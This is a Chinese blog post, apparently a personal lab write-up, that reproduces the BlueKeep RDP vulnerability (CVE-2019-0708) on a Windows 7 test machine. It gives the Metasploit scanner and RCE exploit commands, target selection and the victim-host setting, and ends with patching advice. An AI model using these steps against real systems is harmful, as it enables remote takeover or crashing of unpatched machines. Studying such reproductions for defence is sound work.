前言

最近在学习和复现漏洞,借此记录一下~~

目录导航

漏洞危害就不说了,你们都懂得,下面是漏洞的影响范围~~

CVE-2019-0708 漏洞影响范围:

Windows 7(已停止维护)

Windows Server 2008 R2

Windows Server 2008 Windows

Server 2003(已停止维护)

Windows XP(已停止维护)

漏洞复现环境:ed2k://|file|cn_windows_7_enterprise_x64_dvd_x15-70741.iso|3203516416|876DCF115C2EE28D74B178BE1A84AB3B|/

一. 漏洞探测



命令行输入msfconsole打开msf控制台,随后搜索cve-2019-0708漏洞利用模块,如下:

可以看到有auxiliary(辅助)模块和exploit(攻击)模块,而我们现在要使用的是模块一,用来进行对CVE-2019-0708的漏洞探测

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep



扫描结果显示该主机很容易受到CVE-2019-0708的攻击,到此可进行下一步漏洞利用了。

二. 漏洞利用

接下来要使用rce漏洞利用模块,如不存在该模块,可尝试更新msf,如下:

msf更新:apt-get install metasploit-framework

gem install bundler

需要设置的options:

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce # rce漏洞利用模块

show targets



set target 4 # 选择目标主机类型 这里这里要选择正确的target 不然会导致受害机蓝屏!!

set rhost 172.20.60.14 # 这里设置受害机

run

经过前前后后10多次的尝试,测试期间换了多个镜像文件和msf环境,实验结果仍旧是蓝屏… ,并未达到rec利用,最后尝试使用下面的镜像环境能完成复现实验。

ed2k://|file|cn_windows_7_enterprise_x64_dvd_x15-70741.iso|3203516416|876DCF115C2EE28D74B178BE1A84AB3B|/

失败的样子:

成功的样子:

修复建议

1.更新漏洞补丁

2.使用杀软等专业的防护软件系统,毕竟人力有限,总不可能24小时盯着个人电脑或关键服务器,这时候,杀软等防护硬软件将会是我们的第一道防线